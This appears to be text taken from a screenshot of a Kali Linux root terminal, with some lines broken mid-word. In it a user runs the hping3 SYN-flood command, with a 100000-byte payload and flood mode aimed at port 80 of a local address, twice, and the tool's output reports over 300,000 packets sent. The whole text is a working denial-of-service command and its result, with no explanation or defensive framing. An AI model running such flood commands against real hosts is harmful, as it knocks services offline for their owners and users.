 root@kali:/etc/network# hping3 -n -S -d 100000 -p 8
0 --flood 192.168.43.18
HPING 192.168.43.18 (eth0 192.168.43.18): S set, 40
 headers + 34464 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.43.18 hping statistic ---
306745 packets transmitted, 0 packets received, 100
% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:/etc/network# hping3 -n -S -d 100000 -p 8
0 --flood 192.168.43.18
HPING 192.168.43.18 (eth0 192.168.43.18): S set, 40
 headers + 34464 data bytes
hping in flood mode, no replies will be shown